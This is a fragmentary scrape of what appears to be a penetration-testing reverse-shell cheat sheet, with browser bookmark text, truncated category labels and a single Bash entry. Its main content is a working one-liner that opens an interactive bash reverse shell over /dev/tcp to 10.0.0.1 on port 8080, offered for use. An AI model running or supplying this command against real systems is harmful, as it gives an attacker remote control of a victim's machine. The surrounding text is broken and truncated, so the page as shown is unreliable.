 https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CrackStation Base64 Decod
Misc (7)
User Enumeration
(4)
Web Shells (3)
ncategorized (3)
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1